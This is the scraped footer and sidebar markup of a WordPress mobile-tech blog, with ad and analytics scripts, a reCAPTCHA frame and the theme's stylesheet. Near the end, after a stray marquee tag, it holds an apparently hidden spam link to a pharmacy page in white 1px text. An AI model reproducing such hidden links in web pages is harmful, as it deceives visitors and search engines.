<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="7bbc0ea577da74d172201f2a-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="7bbc0ea577da74d172201f2a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="7bbc0ea577da74d172201f2a-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="7bbc0ea577da74d172201f2a-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="7bbc0ea577da74d172201f2a-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7bbc0ea577da74d172201f2a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-28 01:21:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZdalT1RI9Ps88L_sddI8ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769563310470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css
body_size: 10119
content:
/*  
Theme Name: WP-Bold
Theme URL: http://www.solostream.com
Description: WP-Bold is a responsive and user-friendly theme for WordPress.
Author: Solostream
Author URI: http://www.solostream.com/
Version: (shared on wplocker.com) 1.0.8

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/

/* --- [ YOU SHOULD NOT CHANGE THIS FILE. Make style changes on the Theme Settings page or on custom.css ] --- */

/* -------------------[ Main Page Elements ]------------------- */

body {
	text-align: left;
	margin: 0;
	padding: 0;
	color:#666;
	line-height:1.5em;
	background:#fff url(images/bg-2.png);
	font-size:9pt;
	font-family:arial,helvetica,sans-serif;
	border-top:10px solid #000;
	}

#outer-wrap {
	width:100%;
	margin:0 auto;
	padding:0;
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
	}

#header {
	clear: both;
	margin: 0 auto;
	padding: 0;
	max-width:100%;
	}

#head-content {
	margin: 10px auto;
	padding: 0px 0;
	max-width:100%;
	}

#sitetitle {
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo {
	width:115px !important;
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo img {
	width:102px;
	height:80px;
	/*max-width:100%;*/
	/*height:auto;*/
	}

#sitetitle .title {
	padding:0;
	margin:0;
	letter-spacing:-1px;
	line-height:1.2em;
	font-size:24px;
	display:block;
	margin-top:18px  !important; 
	}

#sitetitle .title a {
	color:#000;
	}

#sitetitle .description {
	padding: 0;
	margin:0;
	font-size:9pt;
	display:block;
	}

#wrap {
	clear: both;
	margin: 0 auto;
	padding:0;
	}

.limit {
	margin: 0 auto;
	}

#page {
	padding:20px 0;
	clear: both;
	margin: 0 auto;
	}


#wrap,
.limit {
	width:960px;
	margin: 0 auto;
	}

#contentleft {
	width: 66.625%;
	float:left;
	padding:0;
	margin: 0;
	position:relative;
	}

#content {
	width: 74.60317%;
	float:none;
	padding:0;
	margin: 0;
	}

#sidebar-narrow {
	width: 20.63492%;
	float:left;
	padding:0;
	margin: 0;
	}

#contentright {
	width: 31.25%;	
	float:right;	
	padding:0;	
	margin: 0;
	}

#sidebar {
	width: 100%;	
	float:none;	
	display:block;
	overflow:hidden;
	}

#sidebar-bottom {
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}

#sidebar-bottom-left {
	width:54%;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#sidebar-bottom-right {
	width:40%;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#footer {
	background:#151515 url(images/bodybg2.png);
	clear: both;
	margin: 0 auto;
	padding: 20px 0 40px;
	font-size:8pt;
	text-align:left;
	color:#999;
	font-weight:bold;
	}

#footer p {
	margin:0;
	}

.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.clearfix,
blockquote {
	display: inline-block;
	}

/* Hides from IE-mac \*/
* html .clearfix,
* html blockquote {
	height: 1%;
	}
.clearfix,
blockquote {
	display: block;
	}
/* End hide from IE-mac */

/* -------------------[ Headings ]------------------- */

h1,h2,h3,h4,h5,h6,h7,#sitetitle .title  {
	font-family:"Open Sans", arial,helvetica,sans-serif;
	letter-spacing:-1px;
	margin: 0;
	padding: 0;
	text-align: left;
	font-weight:bold;
	color:#000;
	line-height: 1.2em;
	}

h1 {
	font-size: 20pt;
	margin: 0;
	}

h2 {
	font-size: 12pt;
	color: rgb(102, 102, 102);
	}

h3 {
	font-size: 10pt;
	color: rgb(102, 102, 102);
	}

h4,h5,h6,h7 {
	font-size: 10pt;

	}

.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {
	margin-bottom: 15px;
	}

h3#postinfo, h3#comments, h3#respond, h3#trackbacks, #respond h3  {
	margin: 0;
	}

h3.post-title, h2.post-title {
	font-size: 16pt;
	margin:0 0 15px;
	}

h1.post-title {
	margin:0 0 15px;
	}

h1.page-title {
	padding:0 0 10px;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	}

.auth-bio h1 {
	margin:0 0 15px;
	font-size:16pt;
	}

h2.feature-title,
h3.widgettitle,
h2.feat-title,
.sitemap h2,
h1.archive-title {
	padding:0;
	letter-spacing:0;
	font-size: 9pt;
	font-weight:bold;
	text-transform: uppercase;
	margin: 0 0 10px;
	}

#footer-widgets h3.widgettitle {
	color:#ccc;
	margin: 0 0 15px;
	border-bottom:1px dotted #444;
	padding:0 0 5px;
	}

#comments h3  {
	font-size:14pt;
	}

/* -------------------[ Links ]------------------- */



a, a:link, a:visited {
	outline:none;
	text-decoration:none;
	color:#336699;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

a:hover, a:active {
	text-decoration:none;
	color:#000000;
	}

a.more-link, 
a.more-link:link, 
a.more-link:visited  {}

a.more-link:hover, 
a.more-link:active  {}

#footer a, 
#footer a:link, 
#footer a:visited {
	color:#ddd;
	}

#footer a:hover, 
#footer a:active {
	color:#ffcc00;
	}

#footer-widgets a, 
#footer-widgets, 
#footer-widgets {
	color:#fff;
	}

#footer-widgets a:hover, 
#footer-widgets a:active {
	color:#ffcc00;
	}
